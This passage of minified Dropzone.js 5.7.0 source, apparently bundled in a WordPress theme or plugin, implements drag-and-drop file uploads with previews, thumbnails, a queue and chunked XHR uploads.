this.element.classList.remove("dz-started")},addedfile:function(t){var n=this;if(this.element===this.previewsContainer&&this.element.classList.add("dz-started"),this.previewsContainer){t.previewElement=j.createElement(this.options.previewTemplate.trim()),t.previewTemplate=t.previewElement,this.previewsContainer.appendChild(t.previewElement);var e=!0,i=!1,a=void 0;try{for(var r,o=t.previewElement.querySelectorAll("[data-dz-name]")[Symbol.iterator]();!(e=(r=o.next()).done);e=!0){var s=r.value;s.textContent=t.name}}catch(e){i=!0,a=e}finally{try{e||null==o.return||o.return()}finally{if(i)throw a}}var l=!0,i=!1,a=void 0;try{for(var c,u=t.previewElement.querySelectorAll("[data-dz-size]")[Symbol.iterator]();!(l=(c=u.next()).done);l=!0)(s=c.value).innerHTML=this.filesize(t.size)}catch(e){i=!0,a=e}finally{try{l||null==u.return||u.return()}finally{if(i)throw a}}this.options.addRemoveLinks&&(t._removeLink=j.createElement('<a class="dz-remove" href="javascript:undefined;" data-dz-remove>'.concat(this.options.dictRemoveFile,"</a>")),t.previewElement.appendChild(t._removeLink));function d(e){return e.preventDefault(),e.stopPropagation(),t.status===j.UPLOADING?j.confirm(n.options.dictCancelUploadConfirmation,function(){return n.removeFile(t)}):n.options.dictRemoveFileConfirmation?j.confirm(n.options.dictRemoveFileConfirmation,function(){return n.removeFile(t)}):n.removeFile(t)}var p=!0,i=!1,a=void 0;try{for(var h,f=t.previewElement.querySelectorAll("[data-dz-remove]")[Symbol.iterator]();!(p=(h=f.next()).done);p=!0)h.value.addEventListener("click",d)}catch(e){i=!0,a=e}finally{try{p||null==f.return||f.return()}finally{if(i)throw a}}}},removedfile:function(e){return null!=e.previewElement&&null!=e.previewElement.parentNode&&e.previewElement.parentNode.removeChild(e.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(e,t){if(e.previewElement){e.previewElement.classList.remove("dz-file-preview");var n=!0,i=!1,a=void 0;try{for(var r,o=e.previewElement.querySelectorAll("[data-dz-thumbnail]")[Symbol.iterator]();!(n=(r=o.next()).done);n=!0){var s=r.value;s.alt=e.name,s.src=t}}catch(e){i=!0,a=e}finally{try{n||null==o.return||o.return()}finally{if(i)throw a}}return setTimeout(function(){return e.previewElement.classList.add("dz-image-preview")},1)}},error:function(e,t){if(e.previewElement){e.previewElement.classList.add("dz-error"),"String"!=typeof t&&t.error&&(t=t.error);var n=!0,i=!1,a=void 0;try{for(var r,o=e.previewElement.querySelectorAll("[data-dz-errormessage]")[Symbol.iterator]();!(n=(r=o.next()).done);n=!0)r.value.textContent=t}catch(e){i=!0,a=e}finally{try{n||null==o.return||o.return()}finally{if(i)throw a}}}},errormultiple:function(){},processing:function(e){if(e.previewElement&&(e.previewElement.classList.add("dz-processing"),e._removeLink))return e._removeLink.innerHTML=this.options.dictCancelUpload},processingmultiple:function(){},uploadprogress:function(e,t,n){if(e.previewElement){var i=!0,a=!1,r=void 0;try{for(var o,s=e.previewElement.querySelectorAll("[data-dz-uploadprogress]")[Symbol.iterator]();!(i=(o=s.next()).done);i=!0){var l=o.value;"PROGRESS"===l.nodeName?l.value=t:l.style.width="".concat(t,"%")}}catch(e){a=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(a)throw r}}}},totaluploadprogress:function(){},sending:function(){},sendingmultiple:function(){},success:function(e){if(e.previewElement)return e.previewElement.classList.add("dz-success")},successmultiple:function(){},canceled:function(e){return this.emit("error",e,this.options.dictUploadCanceled)},canceledmultiple:function(){},complete:function(e){if(e._removeLink&&(e._removeLink.innerHTML=this.options.dictRemoveFile),e.previewElement)return e.previewElement.classList.add("dz-complete")},completemultiple:function(){},maxfilesexceeded:function(){},maxfilesreached:function(){},queuecomplete:function(){},addedfiles:function(){}},this.prototype._thumbnailQueue=[],this.prototype._processingThumbnail=!1}},{key:"extend",value:function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];for(var a=0,r=n;a<r.length;a++){var o,s=r[a];for(o in s){var l=s[o];e[o]=l}}return e}}]),_createClass(j,[{key:"getAcceptedFiles",value:function(){return this.files.filter(function(e){return e.accepted}).map(function(e){return e})}},{key:"getRejectedFiles",value:function(){return this.files.filter(function(e){return!e.accepted}).map(function(e){return e})}},{key:"getFilesWithStatus",value:function(t){return this.files.filter(function(e){return e.status===t}).map(function(e){return e})}},{key:"getQueuedFiles",value:function(){return this.getFilesWithStatus(j.QUEUED)}},{key:"getUploadingFiles",value:function(){return this.getFilesWithStatus(j.UPLOADING)}},{key:"getAddedFiles",value:function(){return this.getFilesWithStatus(j.ADDED)}},{key:"getActiveFiles",value:function(){return this.files.filter(function(e){return e.status===j.UPLOADING||e.status===j.QUEUED}).map(function(e){return e})}},{key:"init",value:function(){var l=this;"form"===this.element.tagName&&this.element.setAttribute("enctype","multipart/form-data"),this.element.classList.contains("dropzone")&&!this.element.querySelector(".dz-message")&&this.element.appendChild(j.createElement('<div class="dz-default dz-message"><button class="dz-button" type="button">'+wpj_vars.dictdragDropBrowse+"".concat(this.options.dictDefaultMessage,"</button></div>"))),this.clickableElements.length&&function s(){return l.hiddenFileInput&&l.hiddenFileInput.parentNode.removeChild(l.hiddenFileInput),l.hiddenFileInput=document.createElement("input"),l.hiddenFileInput.setAttribute("type","file"),(null===l.options.maxFiles||1<l.options.maxFiles)&&l.hiddenFileInput.setAttribute("multiple","multiple"),l.hiddenFileInput.className="dz-hidden-input",null!==l.options.acceptedFiles&&l.hiddenFileInput.setAttribute("accept",l.options.acceptedFiles),null!==l.options.capture&&l.hiddenFileInput.setAttribute("capture",l.options.capture),l.hiddenFileInput.style.visibility="hidden",l.hiddenFileInput.style.position="absolute",l.hiddenFileInput.style.top="0",l.hiddenFileInput.style.left="0",l.hiddenFileInput.style.height="0",l.hiddenFileInput.style.width="0",j.getElement(l.options.hiddenInputContainer,"hiddenInputContainer").appendChild(l.hiddenFileInput),l.hiddenFileInput.addEventListener("change",function(){var e=l.hiddenFileInput.files;if(e.length){var t=!0,n=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;l.addFile(o)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}}return l.emit("addedfiles",e),s()})}(),this.URL=null!==window.URL?window.URL:window.webkitURL;var e=!0,t=!1,n=void 0;try{for(var i,a=this.events[Symbol.iterator]();!(e=(i=a.next()).done);e=!0){var r=i.value;this.on(r,this.options[r])}}catch(e){t=!0,n=e}finally{try{e||null==a.return||a.return()}finally{if(t)throw n}}this.on("uploadprogress",function(){return l.updateTotalUploadProgress()}),this.on("removedfile",function(){return l.updateTotalUploadProgress()}),this.on("canceled",function(e){return l.emit("complete",e)}),this.on("complete",function(e){if(0===l.getAddedFiles().length&&0===l.getUploadingFiles().length&&0===l.getQueuedFiles().length)return setTimeout(function(){return l.emit("queuecomplete")},0)});function o(e){return s(e)&&(e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1)}var s=function(e){return e.dataTransfer.types&&e.dataTransfer.types.some(function(e){return"Files"==e})};return this.listeners=[{element:this.element,events:{dragstart:function(e){return l.emit("dragstart",e)},dragenter:function(e){return o(e),l.emit("dragenter",e)},dragover:function(e){var t;try{t=e.dataTransfer.effectAllowed}catch(e){}return e.dataTransfer.dropEffect="move"===t||"linkMove"===t?"move":"copy",o(e),l.emit("dragover",e)},dragleave:function(e){return l.emit("dragleave",e)},drop:function(e){return o(e),l.drop(e)},dragend:function(e){return l.emit("dragend",e)}}}],this.clickableElements.forEach(function(t){return l.listeners.push({element:t,events:{click:function(e){return t===l.element&&e.target!==l.element&&!j.elementInside(e.target,l.element.querySelector(".dz-message"))||l.hiddenFileInput.click(),!0}}})}),this.enable(),this.options.init.call(this)}},{key:"destroy",value:function(){return this.disable(),this.removeAllFiles(!0),null!=this.hiddenFileInput&&this.hiddenFileInput.parentNode&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,j.instances.splice(j.instances.indexOf(this),1)}},{key:"updateTotalUploadProgress",value:function(){var e=0,t=0;if(this.getActiveFiles().length){var n=!0,i=!1,a=void 0;try{for(var r,o=this.getActiveFiles()[Symbol.iterator]();!(n=(r=o.next()).done);n=!0){var s=r.value;e+=s.upload.bytesSent,t+=s.upload.total}}catch(e){i=!0,a=e}finally{try{n||null==o.return||o.return()}finally{if(i)throw a}}a=100*e/t}else a=100;return this.emit("totaluploadprogress",a,t,e)}},{key:"_getParamName",value:function(e){return"function"==typeof this.options.paramName?this.options.paramName(e):"".concat(this.options.paramName).concat(this.options.uploadMultiple?"[".concat(e,"]"):"")}},{key:"_renameFile",value:function(e){return"function"!=typeof this.options.renameFile?e.name:this.options.renameFile(e)}},{key:"getFallbackForm",value:function(){var e;if(t=this.getExistingFallback())return t;var t='<div class="dz-fallback">';this.options.dictFallbackText&&(t+="<p>".concat(this.options.dictFallbackText,"</p>")),t+='<input type="file" name="'.concat(this._getParamName(0),'" ').concat(this.options.uploadMultiple?'multiple="multiple"':void 0,' /><input type="submit" value="Upload!"></div>');t=j.createElement(t);return"FORM"!==this.element.tagName?(e=j.createElement('<form action="'.concat(this.options.url,'" enctype="multipart/form-data" method="').concat(this.options.method,'"></form>'))).appendChild(t):(this.element.setAttribute("enctype","multipart/form-data"),this.element.setAttribute("method",this.options.method)),null!=e?e:t}},{key:"getExistingFallback",value:function(){for(var e,t=0,n=["div","form"];t<n.length;t++)if(e=function(e){var t=!0,n=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;if(/(^| )fallback($| )/.test(o.className))return o}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}}(this.element.getElementsByTagName(n[t])))return e}},{key:"setupEventListeners",value:function(){return this.listeners.map(function(i){return function(){var e,t=[];for(e in i.events){var n=i.events[e];t.push(i.element.addEventListener(e,n,!1))}return t}()})}},{key:"removeEventListeners",value:function(){return this.listeners.map(function(i){return function(){var e,t=[];for(e in i.events){var n=i.events[e];t.push(i.element.removeEventListener(e,n,!1))}return t}()})}},{key:"disable",value:function(){var t=this;return this.clickableElements.forEach(function(e){return e.classList.remove("dz-clickable")}),this.removeEventListeners(),this.disabled=!0,this.files.map(function(e){return t.cancelUpload(e)})}},{key:"enable",value:function(){return delete this.disabled,this.clickableElements.forEach(function(e){return e.classList.add("dz-clickable")}),this.setupEventListeners()}},{key:"filesize",value:function(e){var t=0,n="b";if(0<e){for(var i=["tb","gb","mb","kb","b"],a=0;a<i.length;a++){var r=i[a];if(Math.pow(this.options.filesizeBase,4-a)/10<=e){t=e/Math.pow(this.options.filesizeBase,4-a),n=r;break}}t=Math.round(10*t)/10}return"<strong>".concat(t,"</strong> ").concat(this.options.dictFileSizeUnits[n])}},{key:"_updateMaxFilesReachedClass",value:function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit("maxfilesreached",this.files),this.element.classList.add("dz-max-files-reached")):this.element.classList.remove("dz-max-files-reached")}},{key:"drop",value:function(e){if(e.dataTransfer){this.emit("drop",e);for(var t,n=[],i=0;i<e.dataTransfer.files.length;i++)n[i]=e.dataTransfer.files[i];n.length&&((t=e.dataTransfer.items)&&t.length&&null!=t[0].webkitGetAsEntry?this._addFilesFromItems(t):this.handleFiles(n)),this.emit("addedfiles",n)}}},{key:"paste",value:function(e){if(null!=__guard__(null!=e?e.clipboardData:void 0,function(e){return e.items})){this.emit("paste",e);e=e.clipboardData.items;return e.length?this._addFilesFromItems(e):void 0}}},{key:"handleFiles",value:function(e){var t=!0,n=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;this.addFile(o)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}}},{key:"_addFilesFromItems",value:function(l){var c=this;return function(){var e=[],t=!0,n=!1,i=void 0;try{for(var a,r=l[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o,s=a.value;null!=s.webkitGetAsEntry&&(o=s.webkitGetAsEntry())?o.isFile?e.push(c.addFile(s.getAsFile())):o.isDirectory?e.push(c._addFilesFromDirectory(o,o.name)):e.push(void 0):null!=s.getAsFile&&(null==s.kind||"file"===s.kind)?e.push(c.addFile(s.getAsFile())):e.push(void 0)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}return e}()}},{key:"_addFilesFromDirectory",value:function(e,l){var c=this,t=e.createReader(),n=function(t){return __guardMethod__(console,"log",function(e){return e.log(t)})};return function s(){return t.readEntries(function(e){if(0<e.length){var t=!0,n=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;o.isFile?o.file(function(e){if(!c.options.ignoreHiddenFiles||"."!==e.name.substring(0,1))return e.fullPath="".concat(l,"/").concat(e.name),c.addFile(e)}):o.isDirectory&&c._addFilesFromDirectory(o,"".concat(l,"/").concat(o.name))}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}s()}return null},n)}()}},{key:"accept",value:function(e,t){this.options.maxFilesize&&e.size>1024*this.options.maxFilesize*1024?t(this.options.dictFileTooBig.replace("{{filesize}}",Math.round(e.size/1024/10.24)/100).replace("{{maxFilesize}}",this.options.maxFilesize)):j.isValidFile(e,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(t(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}",this.options.maxFiles)),this.emit("maxfilesexceeded",e)):this.options.accept.call(this,e,t):t(this.options.dictInvalidFileType)}},{key:"addFile",value:function(t){var n=this;t.upload={uuid:j.uuidv4(),progress:0,total:t.size,bytesSent:0,filename:this._renameFile(t)},this.files.push(t),t.status=j.ADDED,this.emit("addedfile",t),this._enqueueThumbnail(t),this.accept(t,function(e){e?(t.accepted=!1,n._errorProcessing([t],e)):(t.accepted=!0,n.options.autoQueue&&n.enqueueFile(t)),n._updateMaxFilesReachedClass()})}},{key:"enqueueFiles",value:function(e){var t=!0,n=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;this.enqueueFile(o)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}return null}},{key:"enqueueFile",value:function(e){var t=this;if(e.status!==j.ADDED||!0!==e.accepted)throw new Error("This file can't be queued because it has already been processed or was rejected.");if(e.status=j.QUEUED,this.options.autoProcessQueue)return setTimeout(function(){return t.processQueue()},0)}},{key:"_enqueueThumbnail",value:function(e){var t=this;if(this.options.createImageThumbnails&&e.type.match(/image.*/)&&e.size<=1024*this.options.maxThumbnailFilesize*1024)return this._thumbnailQueue.push(e),setTimeout(function(){return t._processThumbnailQueue()},0)}},{key:"_processThumbnailQueue",value:function(){var t=this;if(!this._processingThumbnail&&0!==this._thumbnailQueue.length){this._processingThumbnail=!0;var n=this._thumbnailQueue.shift();return this.createThumbnail(n,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.thumbnailMethod,!0,function(e){return t.emit("thumbnail",n,e),t._processingThumbnail=!1,t._processThumbnailQueue()})}}},{key:"removeFile",value:function(e){if(e.status===j.UPLOADING&&this.cancelUpload(e),this.files=without(this.files,e),this.emit("removedfile",e),0===this.files.length)return this.emit("reset")}},{key:"removeAllFiles",value:function(e){null==e&&(e=!1);var t=!0,n=!1,i=void 0;try{for(var a,r=this.files.slice()[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;o.status===j.UPLOADING&&!e||this.removeFile(o)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}return null}},{key:"resizeImage",value:function(i,e,t,n,a){var r=this;return this.createThumbnail(i,e,t,n,!0,function(e,t){if(null==t)return a(i);var n=r.options.resizeMimeType;null==n&&(n=i.type);t=t.toDataURL(n,r.options.resizeQuality);return"image/jpeg"!==n&&"image/jpg"!==n||(t=ExifRestore.restore(i.dataURL,t)),a(j.dataURItoBlob(t))})}},{key:"createThumbnail",value:function(e,t,n,i,a,r){var o=this,s=new FileReader;s.onload=function(){e.dataURL=s.result,"image/svg+xml"!==e.type?o.createThumbnailFromUrl(e,t,n,i,a,r):null!=r&&r(s.result)},s.readAsDataURL(e)}},{key:"displayExistingFile",value:function(t,e,n,i){var a=this,r=!(4<arguments.length&&void 0!==arguments[4])||arguments[4];this.emit("addedfile",t),this.emit("complete",t),r?(t.dataURL=e,this.createThumbnailFromUrl(t,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.resizeMethod,this.options.fixOrientation,function(e){a.emit("thumbnail",t,e),n&&n()},i)):(this.emit("thumbnail",t,e),n&&n())}},{key:"createThumbnailFromUrl",value:function(a,r,o,s,t,l,e){var c=this,u=document.createElement("img");return e&&(u.crossOrigin=e),u.onload=function(){var e=function(e){return e(1)};return(e="undefined"!=typeof EXIF&&null!==EXIF&&t?function(e){return EXIF.getData(u,function(){return e(EXIF.getTag(this,"Orientation"))})}:e)(function(e){a.width=u.width,a.height=u.height;var t=c.options.resize.call(c,a,r,o,s),n=document.createElement("canvas"),i=n.getContext("2d");switch(n.width=t.trgWidth,n.height=t.trgHeight,4<e&&(n.width=t.trgHeight,n.height=t.trgWidth),e){case 2:i.translate(n.width,0),i.scale(-1,1);break;case 3:i.translate(n.width,n.height),i.rotate(Math.PI);break;case 4:i.translate(0,n.height),i.scale(1,-1);break;case 5:i.rotate(.5*Math.PI),i.scale(1,-1);break;case 6:i.rotate(.5*Math.PI),i.translate(0,-n.width);break;case 7:i.rotate(.5*Math.PI),i.translate(n.height,-n.width),i.scale(-1,1);break;case 8:i.rotate(-.5*Math.PI),i.translate(-n.height,0)}drawImageIOSFix(i,u,null!=t.srcX?t.srcX:0,null!=t.srcY?t.srcY:0,t.srcWidth,t.srcHeight,null!=t.trgX?t.trgX:0,null!=t.trgY?t.trgY:0,t.trgWidth,t.trgHeight);t=n.toDataURL("image/png");if(null!=l)return l(t,n)})},null!=l&&(u.onerror=l),u.src=a.dataURL}},{key:"processQueue",value:function(){var e=this.options.parallelUploads,t=this.getUploadingFiles().length,n=t;if(!(e<=t)){var i=this.getQueuedFiles();if(0<i.length){if(this.options.uploadMultiple)return this.processFiles(i.slice(0,e-t));for(;n<e;){if(!i.length)return;this.processFile(i.shift()),n++}}}}},{key:"processFile",value:function(e){return this.processFiles([e])}},{key:"processFiles",value:function(e){var t=!0,n=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;o.processing=!0,o.status=j.UPLOADING,this.emit("processing",o)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}return this.options.uploadMultiple&&this.emit("processingmultiple",e),this.uploadFiles(e)}},{key:"_getFilesWithXhr",value:function(t){return this.files.filter(function(e){return e.xhr===t}).map(function(e){return e})}},{key:"cancelUpload",value:function(e){if(e.status===j.UPLOADING){var t=this._getFilesWithXhr(e.xhr),n=!0,i=!1,a=void 0;try{for(var r,o=t[Symbol.iterator]();!(n=(r=o.next()).done);n=!0)r.value.status=j.CANCELED}catch(e){i=!0,a=e}finally{try{n||null==o.return||o.return()}finally{if(i)throw a}}void 0!==e.xhr&&e.xhr.abort();var s=!0,i=!1,a=void 0;try{for(var l,c=t[Symbol.iterator]();!(s=(l=c.next()).done);s=!0){var u=l.value;this.emit("canceled",u)}}catch(e){i=!0,a=e}finally{try{s||null==c.return||c.return()}finally{if(i)throw a}}this.options.uploadMultiple&&this.emit("canceledmultiple",t)}else e.status!==j.ADDED&&e.status!==j.QUEUED||(e.status=j.CANCELED,this.emit("canceled",e),this.options.uploadMultiple&&this.emit("canceledmultiple",[e]));if(this.options.autoProcessQueue)return this.processQueue()}},{key:"resolveOption",value:function(e){if("function"!=typeof e)return e;for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return e.apply(this,n)}},{key:"uploadFile",value:function(e){return this.uploadFiles([e])}},{key:"uploadFiles",value:function(l){var c=this;this._transformFiles(l,function(e){var t;if(c.options.chunking&&(t=e[0],l[0].upload.chunked=c.options.chunking&&(c.options.forceChunking||t.size>c.options.chunkSize),l[0].upload.totalChunkCount=Math.ceil(t.size/c.options.chunkSize)),l[0].upload.chunked){var i=l[0],a=e[0];i.upload.chunks=[];function r(){for(var e,t,n=0;void 0!==i.upload.chunks[n];)n++;n>=i.upload.totalChunkCount||(e=n*c.options.chunkSize,t=Math.min(e+c.options.chunkSize,i.size),t={name:c._getParamName(0),data:a.webkitSlice?a.webkitSlice(e,t):a.slice(e,t),filename:i.upload.filename,chunkIndex:n},i.upload.chunks[n]={file:i,index:n,dataBlock:t,status:j.UPLOADING,progress:0,retries:0},c._uploadData(l,[t]))}if(i.upload.finishedChunkUpload=function(e){var t=!0;e.status=j.SUCCESS,e.dataBlock=null,e.xhr=null;for(var n=0;n<i.upload.totalChunkCount;n++){if(void 0===i.upload.chunks[n])return r();i.upload.chunks[n].status!==j.SUCCESS&&(t=!1)}t&&c.options.chunksUploaded(i,function(){c._finished(l,"",null)})},c.options.parallelChunkUploads)for(var n=0;n<i.upload.totalChunkCount;n++)r();else r()}else{for(var o=[],s=0;s<l.length;s++)o[s]={name:c._getParamName(s),data:e[s],filename:l[s].upload.filename};c._uploadData(l,o)}})}},{key:"_getChunk",value:function(e,t){for(var n=0;n<e.upload.totalChunkCount;n++)if(void 0!==e.upload.chunks[n]&&e.upload.chunks[n].xhr===t)return e.upload.chunks[n]}},{key:"_uploadData",value:function(t,e){var n=this,i=new XMLHttpRequest,a=!0,r=!1,o=void 0;try{for(var s,l=t[Symbol.iterator]();!(a=(s=l.next()).done);a=!0)s.value.xhr=i}catch(e){r=!0,o=e}finally{try{a||null==l.return||l.return()}finally{if(r)throw o}}t[0].upload.chunked&&(t[0].upload.chunks[e[0].chunkIndex].xhr=i);r=this.resolveOption(this.options.method,t),o=this.resolveOption(this.options.url,t);i.open(r,o,!0),i.timeout=this.resolveOption(this.options.timeout,t),i.withCredentials=!!this.options.withCredentials,i.onload=function(e){n._finishedUploading(t,i,e)},i.ontimeout=function(){n._handleUploadError(t,i,"Request timedout after ".concat(n.options.timeout," seconds"))},i.onerror=function(){n._handleUploadError(t,i)},(null!=i.upload?i.upload:i).onprogress=function(e){return n._updateFilesUploadProgress(t,i,e)};var c,u={Accept:"application/json","Cache-Control":"no-cache","X-Requested-With":"XMLHttpRequest"};for(c in this.options.headers&&j.extend(u,this.options.headers),u){var d=u[c];d&&i.setRequestHeader(c,d)}var p=new FormData;if(this.options.params){var h,f=this.options.params;for(h in f="function"==typeof f?f.call(this,t,i,t[0].upload.chunked?this._getChunk(t[0],i):null):f){var m=f[h];p.append(h,m)}}var _=!0,r=!1,o=void 0;try{for(var g,y=t[Symbol.iterator]();!(_=(g=y.next()).done);_=!0){var v=g.value;this.emit("sending",v,i,p)}}catch(e){r=!0,o=e}finally{try{_||null==y.return||y.return()}finally{if(r)throw o}}this.options.uploadMultiple&&this.emit("sendingmultiple",t,i,p),this._addFormElementData(p);for(var w=0;w<e.length;w++){var b=e[w];p.append(b.name,b.data,b.filename)}this.submitRequest(i,p,t)}},{key:"_transformFiles",value:function(n,i){for(var e=this,a=[],r=0,t=0;t<n.length;t++)!function(t){e.options.transformFile.call(e,n[t],function(e){a[t]=e,++r===n.length&&i(a)})}(t)}},{key:"_addFormElementData",value:function(e){if("FORM"===this.element.tagName){var t=!0,n=!1,i=void 0;try{for(var a,r=this.element.querySelectorAll("input, textarea, select, button")[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value,s=o.getAttribute("name"),l=(l=o.getAttribute("type"))&&l.toLowerCase();if(null!=s)if("SELECT"===o.tagName&&o.hasAttribute("multiple")){var c=!0,u=!1,d=void 0;try{for(var p,h=o.options[Symbol.iterator]();!(c=(p=h.next()).done);c=!0){var f=p.value;f.selected&&e.append(s,f.value)}}catch(e){u=!0,d=e}finally{try{c||null==h.return||h.return()}finally{if(u)throw d}}}else(!l||"checkbox"!==l&&"radio"!==l||o.checked)&&e.append(s,o.value)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}}}},{key:"_updateFilesUploadProgress",value:function(e,t,n){if(void 0!==n){if(_=100*n.loaded/n.total,e[0].upload.chunked){var i=e[0],t=this._getChunk(i,t);t.progress=_,t.total=n.total,t.bytesSent=n.loaded;i.upload.progress=0,i.upload.total=0;for(var a=i.upload.bytesSent=0;a<i.upload.totalChunkCount;a++)void 0!==i.upload.chunks[a]&&void 0!==i.upload.chunks[a].progress&&(i.upload.progress+=i.upload.chunks[a].progress,i.upload.total+=i.upload.chunks[a].total,i.upload.bytesSent+=i.upload.chunks[a].bytesSent);i.upload.progress=i.upload.progress/i.upload.totalChunkCount}else{var r=!0,o=!1,s=void 0;try{for(var l,c=e[Symbol.iterator]();!(r=(l=c.next()).done);r=!0){var u=l.value;u.upload.progress=_,u.upload.total=n.total,u.upload.bytesSent=n.loaded}}catch(e){o=!0,s=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw s}}}var d=!0,o=!1,s=void 0;try{for(var p,h=e[Symbol.iterator]();!(d=(p=h.next()).done);d=!0){var f=p.value;this.emit("uploadprogress",f,f.upload.progress,f.upload.bytesSent)}}catch(e){o=!0,s=e}finally{try{d||null==h.return||h.return()}finally{if(o)throw s}}}else{var m=!0,_=100,g=!0,o=!1,s=void 0;try{for(var y,v=e[Symbol.iterator]();!(g=(y=v.next()).done);g=!0){var w=y.value;100===w.upload.progress&&w.upload.bytesSent===w.upload.total||(m=!1),w.upload.progress=_,w.upload.bytesSent=w.upload.total}}catch(e){o=!0,s=e}finally{try{g||null==v.return||v.return()}finally{if(o)throw s}}if(!m){var b=!0,o=!1,s=void 0;try{for(var j,k=e[Symbol.iterator]();!(b=(j=k.next()).done);b=!0){var x=j.value;this.emit("uploadprogress",x,_,x.upload.bytesSent)}}catch(e){o=!0,s=e}finally{try{b||null==k.return||k.return()}finally{if(o)throw s}}}}}},{key:"_finishedUploading",value:function(e,t,n){var i;if(e[0].status!==j.CANCELED&&4===t.readyState){if("arraybuffer"!==t.responseType&&"blob"!==t.responseType&&(i=t.responseText,t.getResponseHeader("content-type")&&~t.getResponseHeader("content-type").indexOf("application/json")))try{i=JSON.parse(i)}catch(e){n=e,i="Invalid JSON response from server."}this._updateFilesUploadProgress(e),200<=t.status&&t.status<300?e[0].upload.chunked?e[0].upload.finishedChunkUpload(this._getChunk(e[0],t)):this._finished(e,i,n):this._handleUploadError(e,t,i)}}},{key:"_handleUploadError",value:function(e,t,n){if(e[0].status!==j.CANCELED){if(e[0].upload.chunked&&this.options.retryChunks){var i=this._getChunk(e[0],t);if(i.retries++<this.options.retryChunksLimit)return void this._uploadData(e,[i.dataBlock]);console.warn("Retried this chunk too often. Giving up.")}this._errorProcessing(e,n||this.options.dictResponseError.replace("{{statusCode}}",t.status),t)}}},{key:"submitRequest",value:function(e,t,n){e.send(t)}},{key:"_finished",value:function(e,t,n){var i=!0,a=!1,r=void 0;try{for(var o,s=e[Symbol.iterator]();!(i=(o=s.next()).done);i=!0){var l=o.value;l.status=j.SUCCESS,this.emit("success",l,t,n),this.emit("complete",l)}}catch(e){a=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(a)throw r}}if(this.options.uploadMultiple&&(this.emit("successmultiple",e,t,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()}},{key:"_errorProcessing",value:function(e,t,n){var i=!0,a=!1,r=void 0;try{for(var o,s=e[Symbol.iterator]();!(i=(o=s.next()).done);i=!0){var l=o.value;l.status=j.ERROR,this.emit("error",l,t,n),this.emit("complete",l)}}catch(e){a=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(a)throw r}}if(this.options.uploadMultiple&&(this.emit("errormultiple",e,t,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()}}],[{key:"uuidv4",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}}]),j}();Dropzone.initClass(),Dropzone.version="5.7.0",Dropzone.options={},Dropzone.optionsForElement=function(e){if(e.getAttribute("id"))return Dropzone.options[camelize(e.getAttribute("id"))]},Dropzone.instances=[],Dropzone.forElement=function(e){if(null==(null!=(e="string"==typeof e?document.querySelector(e):e)?e.dropzone:void 0))throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");return e.dropzone},Dropzone.autoDiscover=!0,Dropzone.discover=function(){var l,e;return document.querySelectorAll?l=document.querySelectorAll(".dropzone"):(l=[],(e=function(s){return function(){var e=[],t=!0,n=!1,i=void 0;try{for(var a,r=s[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;/(^| )dropzone($| )/.test(o.className)?e.push(l.push(o)):e.push(void 0)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}return e}()})(document.getElementsByTagName("div")),e(document.getElementsByTagName("form"))),function(){var e=[],t=!0,n=!1,i=void 0;try{for(var a,r=l[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;!1!==Dropzone.optionsForElement(o)?e.push(new Dropzone(o)):e.push(void 0)}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}return e}()},Dropzone.blacklistedBrowsers=[/opera.*(Macintosh|Windows 